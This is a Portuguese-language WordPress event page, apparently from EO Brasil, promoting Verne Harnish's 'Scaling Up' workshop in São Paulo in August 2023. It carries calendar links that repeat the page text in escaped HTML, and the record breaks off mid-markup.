<!-- wp:paragraph -->
<p><strong>Data:</strong> 23 e 24 de agosto de 2023</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>Palestrante</strong>: Verne Harnish </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>Válido para Membros EO de todos os Capítulos e até dois executivos indicados pelo membro</strong></p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":"21px"} -->
<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":1697,"sizeSlug":"large","linkDestination":"none"} -->
<figure class="wp-block-image aligncenter size-large"><img src="https://eobrasil.org/wp-content/uploads/2023/06/image-5-1024x311.png" alt="" class="wp-image-1697" /></figure>
<!-- /wp:image -->

<!-- wp:heading {"level":1} -->
<h1 class="wp-block-heading">Dominando os Hábitos de Rockfeller</h1>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p><strong>Você possui caixa suficiente para alimentar seu crescimento? Você tem as pessoas certas para conduzir a estratégia? Você tem a estratégia certa para executar? Você está desperdiçando dinheiro com má execução?</strong></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>O curso do Scaling Up de Verne Harnish oferece uma abordagem prática e abrangente para impulsionar o crescimento de sua empresa. Com um conteúdo de alta qualidade, que inclui liderança, estratégia, execução e gestão de pessoas, é uma excelente opção para empreendedores e líderes que desejam levar suas empresas para o próximo nível. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Você terá acesso a um conjunto de ferramentas comprovadas que irá te ajudar a enfrentar os desafios mais comuns encontrados durante a expansão.</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":"21px"} -->
<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"id":1701,"sizeSlug":"large","linkDestination":"none"} -->
<figure class="wp-block-image size-large"><img src="https://eobrasil.org/wp-content/uploads/2023/06/image-8-1024x461.png" alt="Scaling Up Summit 2023 in Sydney, Australia" class="wp-image-1701" /></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p><em>Scaling Up Summit 2023 in Sydney, Australia</em></p>
<!-- /wp:paragraph -->

<!-- wp:heading {"textAlign":"left","level":3} -->
<h3 class="wp-block-heading has-text-align-left">A metodologia Scaling Up se concentra nas 4 Decisões que toda empresa deve tomar sobre: </h3>
<!-- /wp:heading -->

<!-- wp:heading {"textAlign":"left","level":3} -->
<h3 class="wp-block-heading has-text-align-left">Pessoas – Estratégia – Execução – Caixa</h3>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p><a href="https://www.linkedin.com/in/verneharnish/" target="_blank" rel="noreferrer noopener">Verne Harnish</a> compartilhará uma ideia específica para cada uma das decisões acima, que poderá ser adotada imediatamente, gerando impacto positivo nos negócios. Você vai analisar a pergunta #1, a mais importante a ser feita em cada uma das quatro decisões, e conhecerá exemplos práticos de como algumas empresas responderam a essas perguntas, conseguindo resultados muito melhores. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><strong>No final, trata-se de ganhar mais dinheiro, economizar mais tempo e se divertir mais ao expandir seus negócios</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":"21px"} -->
<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:heading {"textAlign":"left","level":1} -->
<h1 class="wp-block-heading has-text-align-left">Programação:</h1>
<!-- /wp:heading -->

<!-- wp:image {"align":"center","id":1703,"sizeSlug":"large","linkDestination":"none"} -->
<figure class="wp-block-image aligncenter size-large"><img src="https://eobrasil.org/wp-content/uploads/2023/06/image-10-1024x644.png" alt="" class="wp-image-1703" /></figure>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":1704,"sizeSlug":"large","linkDestination":"none"} -->
<figure class="wp-block-image aligncenter size-large"><img src="https://eobrasil.org/wp-content/uploads/2023/06/image-11-1024x638.png" alt="" class="wp-image-1704" /></figure>
<!-- /wp:image -->

<!-- wp:spacer {"height":"46px"} -->
<div style="height:46px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:heading {"level":1} -->
<h1 class="wp-block-heading">Quer participar? </h1>
<!-- /wp:heading -->

<!-- wp:heading -->
<h2 class="wp-block-heading">Clique no botão abaixo para ver a apresentação com valores</h2>
<!-- /wp:heading -->

<!-- wp:buttons -->
<div class="wp-block-buttons"><!-- wp:button {"backgroundColor":"black","textColor":"white"} -->
<div class="wp-block-button"><a class="wp-block-button__link has-white-color has-black-background-color has-text-color has-background wp-element-button" href="https://drive.google.com/file/d/13exsNcbn8_gkn1bsY3sd7FsjBv704XRx/view?usp=sharing" target="_blank" rel="noreferrer noopener">Ver apresentação com valores</a></div>
<!-- /wp:button --></div>
<!-- /wp:buttons -->

<!-- wp:paragraph -->
<p>Solicitação feita após 24 de Julho, o crédito será mantido para eventos nacionais futuros * Pagamento diretamente ao Capítulo SP</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Parceria com Accor para Desconto em Hotel</p>
<!-- /wp:paragraph -->                    </div>

                            <div class="etn-event-tag-list">
			        </div>
			

                </div>

				
                
            </div><!-- col end -->

            <div class="etn-col-lg-4">
                <div class="etn-sidebar">

                    
                    <!-- event schedule meta end -->
                                <div class="etn-event-meta-info etn-widget">
                <ul>
					                        <li>
							                            <span> Data :</span>
							agosto 23, 2023janeiro 25, 2026							

							                        </li>
											                        <li>
                            <span>Horário : </span>
							8:00 pm - 7:00 pm                            <span class="etn-event-timezone">
                                                            (UTC-3)
	                                                    </span>
                        </li>
											
										                </ul>
				            </div>
				                    <!-- event schedule meta end -->

                    			<div class="etn-single-event-ticket-wrap">
							</div>
		 <div class="etn-widget etn-add-calender-url">
            <div class='etn-add-to-calender-title'>
            <h4 class="etn-widget-title etn-title">Adicionar Ao Calendário</h4>
        </div>
        <ul id="etn_add_calender_links" class="etn-calender-list">
            <li>
                <a href="https://calendar.google.com/calendar/r/eventedit?text=Workshop Scaling+Up&dates=20230823T200000/20260125T190000&details=&lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Informa&ccedil;&otilde;es do evento:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Localiza&ccedil;&atilde;o:&lt;/strong&gt; Hotel Pullman S&atilde;o Paulo Vila Ol&iacute;mpia (R. Olimp&iacute;adas, 205 - S&atilde;o Paulo &ndash; SP)&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Data:&lt;/strong&gt; 23 e 24 de agosto de 2023&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Palestrante&lt;/strong&gt;: Verne Harnish &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;V&aacute;lido para Membros EO de todos os Cap&iacute;tulos e at&eacute; dois executivos indicados pelo membro&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1697,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-5-1024x311.png&quot; alt=&quot;&quot; class=&quot;wp-image-1697&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Voc&ecirc; possui caixa suficiente para alimentar seu crescimento? Voc&ecirc; tem as pessoas certas para conduzir a estrat&eacute;gia? Voc&ecirc; tem a estrat&eacute;gia certa para executar? Voc&ecirc; est&aacute; desperdi&ccedil;ando dinheiro com m&aacute; execu&ccedil;&atilde;o?&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;O curso do Scaling Up de Verne Harnish oferece uma abordagem pr&aacute;tica e abrangente para impulsionar o crescimento de sua empresa. Com um conte&uacute;do de alta qualidade, que inclui lideran&ccedil;a, estrat&eacute;gia, execu&ccedil;&atilde;o e gest&atilde;o de pessoas, &eacute; uma excelente op&ccedil;&atilde;o para empreendedores e l&iacute;deres que desejam levar suas empresas para o pr&oacute;ximo n&iacute;vel. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Voc&ecirc; ter&aacute; acesso a um conjunto de ferramentas comprovadas que ir&aacute; te ajudar a enfrentar os desafios mais comuns encontrados durante a expans&atilde;o.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;id&quot;:1701,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-8-1024x461.png&quot; alt=&quot;Scaling Up Summit 2023 in Sydney, Australia&quot; class=&quot;wp-image-1701&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;em&gt;Scaling Up Summit 2023 in Sydney, Australia&lt;/em&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;A metodologia Scaling Up se concentra nas 4 Decis&otilde;es que toda empresa deve tomar sobre: &lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Pessoas &ndash; Estrat&eacute;gia &ndash; Execu&ccedil;&atilde;o &ndash; Caixa&lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;a href=&quot;https://www.linkedin.com/in/verneharnish/&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Verne Harnish&lt;/a&gt; compartilhar&aacute; uma ideia espec&iacute;fica para cada uma das decis&otilde;es acima, que poder&aacute; ser adotada imediatamente, gerando impacto positivo nos neg&oacute;cios. Voc&ecirc; vai analisar a pergunta #1, a mais importante a ser feita em cada uma das quatro decis&otilde;es, e conhecer&aacute; exemplos pr&aacute;ticos de como algumas empresas responderam a essas perguntas, conseguindo resultados muito melhores. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;No final, trata-se de ganhar mais dinheiro, economizar mais tempo e se divertir mais ao expandir seus neg&oacute;cios&lt;/strong&gt;.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Programa&ccedil;&atilde;o:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1703,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-10-1024x644.png&quot; alt=&quot;&quot; class=&quot;wp-image-1703&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1704,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-11-1024x638.png&quot; alt=&quot;&quot; class=&quot;wp-image-1704&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;46px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:46px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Quer participar? &lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading --&gt;&lt;br /&gt; &lt;h2 class=&quot;wp-block-heading&quot;&gt;Clique no bot&atilde;o abaixo para ver a apresenta&ccedil;&atilde;o com valores&lt;/h2&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:buttons --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-buttons&quot;&gt;&lt;!-- wp:button {&quot;backgroundColor&quot;:&quot;black&quot;,&quot;textColor&quot;:&quot;white&quot;} --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-button&quot;&gt;&lt;a class=&quot;wp-block-button__link has-white-color has-black-background-color has-text-color has-background wp-element-button&quot; href=&quot;https://drive.google.com/file/d/13exsNcbn8_gkn1bsY3sd7FsjBv704XRx/view?usp=sharing&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Ver apresenta&ccedil;&atilde;o com valores&lt;/a&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:button --&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:buttons --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Solicita&ccedil;&atilde;o feita ap&oacute;s 24 de Julho, o cr&eacute;dito ser&aacute; mantido para eventos nacionais futuros * Pagamento diretamente ao Cap&iacute;tulo SP&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Parceria com Accor para Desconto em Hotel&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&location=Online&sf=true"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.263 4.737H4.737v10.526h10.526V4.737z" fill="#fff"/><path d="M15.263 20 20 15.263h-4.737V20z" fill="#EA4335"/><path d="M20 4.737h-4.737v10.526H20V4.737z" fill="#FBBC04"/><path d="M15.263 15.263H4.737V20h10.526v-4.737z" fill="#34A853"/><path d="M0 15.263v3.158C0 19.295.705 20 1.579 20h3.158v-4.737H0z" fill="#188038"/><path d="M20 4.737V1.579C20 .708 19.295 0 18.421 0h-3.158v4.737H20z" fill="#1967D2"/><path d="M15.263 0H1.58C.705 0 0 .708 0 1.579v13.684h4.737V4.737h10.526V0z" fill="#4285F4"/><path d="M6.897 12.903c-.392-.266-.666-.655-.816-1.166l.913-.376c.084.315.23.56.434.734.206.173.456.26.748.26.297 0 .555-.092.77-.273a.868.868 0 0 0 .325-.695.86.86 0 0 0-.34-.703c-.226-.181-.51-.273-.85-.273h-.529v-.903h.474c.292 0 .537-.079.737-.237a.78.78 0 0 0 .3-.647c0-.245-.09-.44-.269-.584-.179-.148-.405-.219-.681-.219-.269 0-.482.071-.64.216a1.275 1.275 0 0 0-.345.526l-.902-.376c.12-.34.34-.64.66-.9.321-.26.735-.39 1.235-.39.368 0 .702.072.997.216.295.142.526.342.692.595.166.253.25.537.25.855 0 .321-.076.595-.232.819a1.625 1.625 0 0 1-.573.515v.056c.292.12.547.318.734.573.192.256.287.564.287.921 0 .358-.092.677-.274.958-.181.282-.434.5-.75.66-.318.161-.679.243-1.079.243a2.279 2.279 0 0 1-1.276-.405zm5.608-4.532-1.003.724-.5-.76 1.8-1.298h.69v6.121h-.985V8.371h-.002z" fill="#4285F4"/></svg>
                    </div>
                    <p class="calender-name">Google</p>
                </a>
            </li>
            <li>
                <a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Workshop Scaling+Up&st=20230823T200000&et=20260125T190000&desc=&lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Informa&ccedil;&otilde;es do evento:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Localiza&ccedil;&atilde;o:&lt;/strong&gt; Hotel Pullman S&atilde;o Paulo Vila Ol&iacute;mpia (R. Olimp&iacute;adas, 205 - S&atilde;o Paulo &ndash; SP)&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Data:&lt;/strong&gt; 23 e 24 de agosto de 2023&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Palestrante&lt;/strong&gt;: Verne Harnish &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;V&aacute;lido para Membros EO de todos os Cap&iacute;tulos e at&eacute; dois executivos indicados pelo membro&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1697,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-5-1024x311.png&quot; alt=&quot;&quot; class=&quot;wp-image-1697&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Dominando os H&aacute;bitos de Rockfeller&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;Voc&ecirc; possui caixa suficiente para alimentar seu crescimento? Voc&ecirc; tem as pessoas certas para conduzir a estrat&eacute;gia? Voc&ecirc; tem a estrat&eacute;gia certa para executar? Voc&ecirc; est&aacute; desperdi&ccedil;ando dinheiro com m&aacute; execu&ccedil;&atilde;o?&lt;/strong&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;O curso do Scaling Up de Verne Harnish oferece uma abordagem pr&aacute;tica e abrangente para impulsionar o crescimento de sua empresa. Com um conte&uacute;do de alta qualidade, que inclui lideran&ccedil;a, estrat&eacute;gia, execu&ccedil;&atilde;o e gest&atilde;o de pessoas, &eacute; uma excelente op&ccedil;&atilde;o para empreendedores e l&iacute;deres que desejam levar suas empresas para o pr&oacute;ximo n&iacute;vel. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Voc&ecirc; ter&aacute; acesso a um conjunto de ferramentas comprovadas que ir&aacute; te ajudar a enfrentar os desafios mais comuns encontrados durante a expans&atilde;o.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;id&quot;:1701,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-8-1024x461.png&quot; alt=&quot;Scaling Up Summit 2023 in Sydney, Australia&quot; class=&quot;wp-image-1701&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;em&gt;Scaling Up Summit 2023 in Sydney, Australia&lt;/em&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;A metodologia Scaling Up se concentra nas 4 Decis&otilde;es que toda empresa deve tomar sobre: &lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:3} --&gt;&lt;br /&gt; &lt;h3 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Pessoas &ndash; Estrat&eacute;gia &ndash; Execu&ccedil;&atilde;o &ndash; Caixa&lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;a href=&quot;https://www.linkedin.com/in/verneharnish/&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Verne Harnish&lt;/a&gt; compartilhar&aacute; uma ideia espec&iacute;fica para cada uma das decis&otilde;es acima, que poder&aacute; ser adotada imediatamente, gerando impacto positivo nos neg&oacute;cios. Voc&ecirc; vai analisar a pergunta #1, a mais importante a ser feita em cada uma das quatro decis&otilde;es, e conhecer&aacute; exemplos pr&aacute;ticos de como algumas empresas responderam a essas perguntas, conseguindo resultados muito melhores. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;No final, trata-se de ganhar mais dinheiro, economizar mais tempo e se divertir mais ao expandir seus neg&oacute;cios&lt;/strong&gt;.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Programa&ccedil;&atilde;o:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1703,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-10-1024x644.png&quot; alt=&quot;&quot; class=&quot;wp-image-1703&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1704,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-11-1024x638.png&quot; alt=&quot;&quot; class=&quot;wp-image-1704&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- 